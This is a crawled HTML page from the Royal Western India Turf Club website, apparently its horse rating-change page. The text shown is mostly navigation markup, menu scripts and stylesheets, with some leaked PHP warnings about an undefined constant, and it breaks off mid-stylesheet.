

--- FILE ---
content_type: text/html; charset=Windows-1252
request_url: https://rwitc.com/new/erp_ratingchange.php?date=2023-01-21
body_size: 15663
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>891</b><br />
BASE_DOMAIN/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>932</b><br />
BASE_DOMAIN/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>981</b><br />
BASE_DOMAIN/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>983</b><br />
BASE_DOMAIN/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>984</b><br />
BASE_DOMAIN/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>986</b><br />
BASE_DOMAIN/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>1077</b><br />
BASE_DOMAIN/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

<style type="text/css">
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {}
    a,
    a:hover,
    a:focus,
    a:active {
    text-decoration: none;
    outline: none;
    }
    a,
    a:active,
    a:focus {
    color: #333;
    text-decoration: none;
    transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-duration: .2s;
    -ms-transition-duration: .2s;
    -moz-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
    }
    ul {
    margin: 0;
    padding: 0;
    list-style: none;
    }
    .simg    img {
    max-width: 61%;
    height: auto;
    }
    span, a, a:hover {
    display: inline-block;
    text-decoration: none;
    color: inherit;
    }
    .section-head {
    margin-bottom: 60px;
    }
    .section-head h4 {
    position: relative;
    padding:0;
    color:#f91942;
    line-height: 1;
    letter-spacing:0.3px;
    font-size: 34px;
    font-weight: 700;  
    text-align:center;
    text-transform:none;
    margin-bottom:30px;
    }
    .section-head h4:before {
    content: '';
    width: 60px;
    height: 3px;
    background: #f91942;
    position: absolute;
    left: 0px;
    bottom: -10px;
    right:0;  
    margin:0 auto;
    }
    .section-head h4 span {
    font-weight: 700;
    padding-bottom: 5px;
    color:#2f2f2f
    }
    p.service_text{
    color:#cccccc !important;
    font-size:16px;
    line-height:28px;
    text-align:center;    
    }
    .section-head p, p.awesome_line{
    color:#818181;
    font-size:16px;
    line-height:28px;
    text-align:center;  
    }
    .extra-text {
    font-size:34px;
    font-weight: 700;
    color:#2f2f2f;
    margin-bottom: 25px;
    position:relative;
    text-transform: none;
    }
    .extra-text::before {
    content: '';
    width: 60px;
    height: 3px;
    background: #f91942;
    position: absolute;
    left: 0px;
    bottom: -10px;
    right: 0;
    margin: 0 auto;
    }
    .extra-text span {
    font-weight: 700;
    color:#f91942;
    }
    .item {
    /*background: #fff;*/
    text-align: center;
    padding: 22px 61px;
    -webkit-box-shadow: 0 0px 25px rgb(0 0 0 / 7%);
    box-shadow: 0 0px 25px rgb(0 0 0 / 7%);
    border-radius: 20px;
    border: 0px solid rgba(0, 0, 0, 0.07);
    margin-bottom: 31px;
    -webkit-transition: all .5s ease 0;
    transition: all .5s ease 0;
    transition: all 0.5s ease 0s;
    width: 100%;
    height: 227px;
    }
  
    .item .feature_box_col_one{
    background:rgba(247, 198, 5, 0.20);
    color:#f91942
    }
    .item .feature_box_col_two{
    background:rgba(146, 39, 255, 0.15);
    color:#f91942
    }
    .item .feature_box_col_three{
    background:rgba(247, 198, 5, 0.20);
    color:#f91942
    }
    .item .feature_box_col_four{
    background:rgba(146, 39, 255, 0.15);
    color:#f91942
    }
    .item .feature_box_col_five{
    background:rgba(146, 39, 255, 0.15);
    color:#2f2f2f
    }
    .item .feature_box_col_six{
    background:rgba(247, 198, 5, 0.20);
    color:#f91942
    }
    .item .feature_box_col_seven{
    background:rgba(146, 39, 255, 0.15);
    color:#f91942
    }
    .item .feature_box_col_eight{
    background:rgba(247, 198, 5, 0.20);
    color:#f91942
    }
    .item .feature_box_col_nine{
    background:rgba(146, 39, 255, 0.15);
    color:#f91942
    }
    .item .feature_box_col_ten{
    background:rgba(247, 198, 5, 0.20);
    color:#f91942
    }
    .item .feature_box_col_eleven{
    background:rgba(146, 39, 255, 0.15);
    color:#f91942
    }
    .item .feature_box_col_twelve{
    background:rgba(247, 198, 5, 0.20);
    color:#f91942
    }
    .mission p {
    margin-bottom: 10px;
    font-size: 15px;
    line-height: 28px;
    font-weight: 500;
    }
    .mission i {
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #f91942;
    border-radius: 50%;
    color: #fff;
    font-size: 25px;
    }
    .mission .small-text {
    margin-left: 10px;
    font-size: 13px;
    color: #666;
    }
    .skills {
    padding-top:0px;
    }
    .skills .prog-item {
    margin-bottom: 25px;
    }
    .skills .prog-item:last-child {
    margin-bottom: 0;
    }
    .skills .prog-item p {
    font-weight: 500;
    font-size: 15px;
    margin-bottom: 10px;
    }
    .skills .prog-item .skills-progress {
    width: 100%;
    height: 10px;
    background: #e0e0e0;
    border-radius:20px;
    position: relative;
    }
    .skills .prog-item .skills-progress span {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #f91942;
    width: 10%;
    border-radius: 10px;
    -webkit-transition: all 1s;
    transition: all 1s;
    }
    .skills .prog-item .skills-progress span:after {
    content: attr(data-value);
    position: absolute;
    top: -5px;
    right: 0;
    font-size: 10px;
    font-weight:600;    
    color: #fff;
    background:rgba(0, 0, 0, 0.9);
    padding: 3px 7px;
    border-radius: 30px;
    }
    /*///////////slider///////////////////////////*/
    .carousel-bg .item {
    /*background-size: cover;*/
    background-size: 1544px;
    background-position: center;
    min-height: 508px;
    }
    .slide{ 
    /*margin-top: 30px;*/
    }
    @media (max-width: 500px){
    .slide{ 
    /*margin-top: 30px;*/
    }
    }
    .details {
    margin: 50px 0; }
    .details h1 {
    font-size: 32px;
    text-align: center;
    margin-bottom: 3px; }
    .details .back-link {
    text-align: center; }
    .details .back-link a {
    display: inline-block;
    margin: 20px 0;
    padding: 15px 30px;
    background: #333;
    color: #fff;
    border-radius: 24px; }
    .details .back-link a svg {
    margin-right: 10px;
    vertical-align: text-top;
    display: inline-block; }
    .imgradius{
    border-radius: 0px;
    } 
    .btnopacity{
    opacity: -19.5 !important;
    }  
    .btnopacityh{
    /*opacity: -19.5 !important;*/
    }  
    @media (min-width: 320px) {
    .carousel-bg .item {
    background-size: 564px;
    min-height: 276px;
    }  
    .carousel-indicators {
    margin-bottom: 27px;
    }
    }
    @media (min-width: 768px) {
    .carousel-bg .item {
    background-size: cover !important;
    /*background-repeat: no-repeat;*/
    background-position: center;
    padding-top: 29%;
    /*min-height: 750px  !important;*/
    }
    }
    @media (min-width: 320px) and (max-width: 767px){
    #mu-about-us {
    margin-top: -26px !important;
    display: inline;
    float: left;
    width: 100%;
    padding: 16px;
    }
    }
    }
    .back_banner{
    padding-bottom: 206px;
    padding-top: 196px;
    margin-top: -2px;
    border-radius: 11px;
    width: 121%;
    content: "";
    background: rgb(0 0 0 / 45%);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    }
    @media (min-width: 2560px) {
    .carousel-bg .item {
